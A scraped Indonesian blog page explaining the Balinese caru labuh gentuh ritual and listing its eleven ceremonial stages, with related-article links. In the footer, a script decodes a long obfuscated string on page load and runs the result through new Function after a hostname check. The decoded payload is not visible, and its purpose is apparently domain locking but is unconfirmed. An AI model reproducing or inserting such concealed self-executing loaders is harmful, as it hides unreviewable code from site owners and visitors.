<p>Ketika diadakan ritual <em>caru</em>, baik skala kecil maupun besar, umumnya dilaksanakan pada <em>sandya kala</em> (menjelang petang) ditandai dengan <em>mebuwu-buwu</em> atau mengacungkan api (misalnya <em>prakpak</em>), menyeburkan bau-bau tertentu (misalnya <em>mesui, jangu, bawang</em>), dan membunyikan suara-suara (misalnya kentongan atau <em>bale ganjur</em>) di tempat tertentu (misalnya di sekitar pekarangan rumah) agar suasana riuh. Semua ini dimaksudkan untuk mengembalikan posisi <em>panca maha bhuta</em> ke dalam struktur atau sistemnya sehingga tidak mengganggu lagi.</p>
<p>&nbsp;</p>
<p>Tahapan proses ritual <em>caru lebuh gentuh</em> terdiri atas prosesi yang dibangun dalam bentuk kegiatan. Ritual di Bali memiliki <em>dudonan</em> acara (susunun rangkaian acara). Besar kecilnya <em>dudonan</em> tcrsebut tergantung pada besar kecilnya ritual yang sedang dilaksanakan. Secara umum <em>dudonan/eedan</em> acara disusun oleh <em>yazamana karya</em> yang disusun berdasarkan petunjuk sastra, bahkan atas <em>pawisik Ida Bhatara</em>. Dudonan acara pada puncak ritual <em>caru labuh gentuh dapat dilihat</em> seperti di bawah ini. </p>
<ol>
<li>Acara persiapan</li>
<li>Pengastawa oleh sulinggih</li>
<li>Menyucikan simbul Panca Mahabuta yang dikebumikan</li>
<li>Menjalankan eteh-eteh penyucian ke surya, sanggar tawang, ke ida bhatara, upakara/banten, ke tawur, ke setiap arah mulai dari arah timur (purwa), arah selatan (daksina), arah barat (pascima), dan arah utara (uttara), dan di tengah (madya)</li>
<li>Ngastawa kesanggar tawang, surya, caru, upakara, bebangkit</li>
<li>Ngayab ke sanggar tawang, surya, bebangkit, caru/tawur</li>
<li>Meralina caru</li>
<li>Pemuspan antuk kramaning sembah, nunas wangsuhpada ida bhatara</li>
<li>Ngerames caru</li>
<li>Penyineban</li>
<li>Mulang pakelem</li>
</ol>
<p>
<div class="page-links"><span class="page-links-title"></span> <span class="post-page-numbers current" aria-current="page"><span>1</span></span><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2" class="post-page-numbers"><span>2</span></a><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/3" class="post-page-numbers"><span>3</span></a><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/4" class="post-page-numbers"><span>4</span></a><a href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2" class="post-page-numbers"><span>&raquo;</span></a></div></div><br/>
<div class="row"style="clear:both"></div><div class="kontenbawah"><h6>Sumber :</h6><p><p><strong>Teo-Ekologi Caru Labuh Gentuh di Bali</strong><br />Oleh :<br /><strong>Dr. Drs. I Wayan Sukabawa, S.Ag., M.Ag</strong></p></p></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>Buku Terkait</span></div></div><div id="homepage" class="row kolom"><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/koleksi-lontar-bali" title="Koleksi Lontar Bali"><img src="https://www.komangputra.com/images/buku_lontarbali.jpg"  alt="Buku Kumpulan Lontar Bali" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/koleksi-lontar-bali" title="Koleksi Lontar Bali">Koleksi Lontar Bali</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/yajamana-pemangku" title="Yajamana Pemangku"><img src="https://www.komangputra.com/images/1-5.jpg"  alt="Buku Pemangku (Puja Stawa Mantra) Panca Yadnya" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/yajamana-pemangku" title="Yajamana Pemangku">Yajamana Pemangku</a></h5></header></article></div><div class="row"style="clear:both"></div><div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="homepage2" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/tata-cara-pemangku-nganteb-pecaruan-eka-sata.html" title="Tata Cara Pemangku Nganteb Pecaruan Eka Sata"><img src="https://www.komangputra.com/images/caru-eka-sata-300x133.jpg"  alt="Pecaruan Eka Sata" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/tata-cara-pemangku-nganteb-pecaruan-eka-sata.html" title="Tata Cara Pemangku Nganteb Pecaruan Eka Sata">Tata Cara Pemangku Nganteb Pecaruan Eka Sata</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/jenis-jenis-upacara-bhuta-yadnya-caru.html" title="Jenis-Jenis Upacara Mecaru dalam Bhuta Yadnya"><img src="https://www.komangputra.com/images/jenis-jenis-upacara-mecaru-300x133.jpg"  alt="Mecaru dalam Bhuta Yadnya" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/jenis-jenis-upacara-bhuta-yadnya-caru.html" title="Jenis-Jenis Upacara Mecaru dalam Bhuta Yadnya">Jenis-Jenis Upacara Mecaru dalam Bhuta Yadnya</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penggunaan-hewan-dalam-upacara-bhuta-yadnya-caru.html" title="Penggunaan Hewan dalam Upacara Bhuta Yadnya (Caru)"><img src="https://www.komangputra.com/images/penggunaan-hewan-untuk-caru-300x133.jpg"  alt="Upacara Bhuta Yadnya (Caru)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penggunaan-hewan-dalam-upacara-bhuta-yadnya-caru.html" title="Penggunaan Hewan dalam Upacara Bhuta Yadnya (Caru)">Penggunaan Hewan dalam Upacara Bhuta Yadnya (Caru)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/upakara-untuk-karang-panes-pekarangan-tidak-baik.html" title="Upakara Untuk Karang Panes ( Pekarangan Tidak Baik)"><img src="https://www.komangputra.com/images/caru-karang-panes-300x133.webp"  alt="Karang Panes ( Pekarangan Tidak Baik)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/upakara-untuk-karang-panes-pekarangan-tidak-baik.html" title="Upakara Untuk Karang Panes ( Pekarangan Tidak Baik)">Upakara Untuk Karang Panes ( Pekarangan Tidak Baik)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/berbagai-jenis-upakara-dan-bentuk-tetandingan-banten.html" title="Berbagai Jenis Upakara dan Bentuk Tetandingan Banten"><img src="https://www.komangputra.com/images/tetandingan-banten-300x133.webp"  alt="Tetandingan Banten" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/berbagai-jenis-upakara-dan-bentuk-tetandingan-banten.html" title="Berbagai Jenis Upakara dan Bentuk Tetandingan Banten">Berbagai Jenis Upakara dan Bentuk Tetandingan Banten</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penggunaan-pujastava-puja-stuti-stava-stotra-dan-sehe.html" title="Penggunaan Puja Mantra (Stava, Stuti, Stotra dan Sehe)"><img src="https://www.komangputra.com/images/pujastawa-300x133.webp"  alt="Puja Mantra (Stava, Stuti, Stotra dan Sehe)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penggunaan-pujastava-puja-stuti-stava-stotra-dan-sehe.html" title="Penggunaan Puja Mantra (Stava, Stuti, Stotra dan Sehe)">Penggunaan Puja Mantra (Stava, Stuti, Stotra dan Sehe)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/lontar-bhama-kertih.html" title="Lontar Bhama Kertih"><img src="https://www.komangputra.com/images/Lontar-Bhama-Kertih-300x133.jpg"  alt="Lontar Bhama Kertih" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/lontar-bhama-kertih.html" title="Lontar Bhama Kertih">Lontar Bhama Kertih</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/mengetahui-karang-baik-dan-karang-tenget.html" title="Mengetahui Karang Baik dan Karang Tenget"><img src="https://www.komangputra.com/images/pemilihan-karang-yang-baik-untuk-rumah-300x133.jpg"  alt="Karang Baik dan Karang Tenget" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/mengetahui-karang-baik-dan-karang-tenget.html" title="Mengetahui Karang Baik dan Karang Tenget">Mengetahui Karang Baik dan Karang Tenget</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penyucian-alam-sesuai-lontar-roga-sangara-bhumi.html" title="Penyucian Alam Sesuai Lontar Roga Sangara Bhumi"><img src="https://www.komangputra.com/images/canang-300x133.webp"  alt="Lontar Roga Sangara Bhumi" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penyucian-alam-sesuai-lontar-roga-sangara-bhumi.html" title="Penyucian Alam Sesuai Lontar Roga Sangara Bhumi">Penyucian Alam Sesuai Lontar Roga Sangara Bhumi</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":5579,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xLq0VFEK7TFZeQIIbIvsHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937394264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>